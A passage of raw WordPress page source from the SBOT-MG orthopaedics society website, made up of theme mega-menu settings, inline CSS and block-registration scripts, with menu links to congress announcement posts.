20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style","category_id":"17","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_107"}';
block_tdi_107.td_column_number = "3";
block_tdi_107.block_type = "tdb_header_mega_menu";
block_tdi_107.post_count = "5";
block_tdi_107.found_posts = "9";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "2";
tdBlocksArray.push(block_tdi_107);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_107 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/25o-congresso-mineiro-de-ortopedia-e-traumatologia/" rel="bookmark" class="td-image-wrap " title="25º Congresso Mineiro de Ortopedia e Traumatologia!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/09/17-09-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/25o-congresso-mineiro-de-ortopedia-e-traumatologia/" rel="bookmark" title="25º Congresso Mineiro de Ortopedia e Traumatologia!">25º Congresso Mineiro de Ortopedia e Traumatologia!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/palestrantes-confirmados/" rel="bookmark" class="td-image-wrap " title="Palestrantes confirmados!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/07/capa-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/palestrantes-confirmados/" rel="bookmark" title="Palestrantes confirmados!">Palestrantes confirmados!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date/" rel="bookmark" class="td-image-wrap " title="Save the date!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/12/20-12-23f-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date/" rel="bookmark" title="Save the date!">Save the date!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/cmot-2022/" rel="bookmark" class="td-image-wrap " title="CMOT 2022!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/08/capa-sbot-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/cmot-2022/" rel="bookmark" title="CMOT 2022!">CMOT 2022!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/acesse-o-site-do-cmot-2022/" rel="bookmark" class="td-image-wrap " title="Somente até 23/05!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/05/post1d-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/acesse-o-site-do-cmot-2022/" rel="bookmark" title="Somente até 23/05!">Somente até 23/05!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_107" data-td_block_id="tdi_107"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_107" data-td_block_id="tdi_107"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2345"><a href="https://sbot-mg.org.br/categoria/seccionais/"><div class="tdb-menu-item-text">SECCIONAIS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_108 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdi_108 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_108 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_108 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_108{
				    flex-direction: column-reverse;
				}.tdi_108 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_108 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_108 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_108:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_108:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_108.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_108.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_108 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_108 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_108 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_108 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_108 .entry-thumb{
					background-position: center 50%;
				}.tdi_108 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_108 .td-module-meta-info,
				.ie11 .tdi_108 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_108 .td-post-vid-time{
					display: block;
				}.tdi_108 .td-module-meta-info,
				.tdi_108 .td-next-prev-wrap{
					text-align: center;
				}.tdi_108 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_108.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_108 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_108 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_108 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_108 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_108 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_108 .td-author-date{
					display: none;
				}.tdi_108 .td-post-author-name{
					display: none;
				}.tdi_108 .td-post-date,
				.tdi_108 .td-post-author-name span{
					display: none;
				}.tdi_108 .entry-review-stars{
					display: none;
				}.tdi_108 .td-icon-star,
                .tdi_108 .td-icon-star-empty,
                .tdi_108 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108 .td-module-comments{
					display: none;
				}.tdi_108 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_108 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_108 .td-module-title a{
					color: #000000;
				}.tdi_108 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_108 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_108 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_108 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_108 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_108 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_108 .td-module-container:before{
					bottom: -0px;
				}.tdi_108 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_108 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_108 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 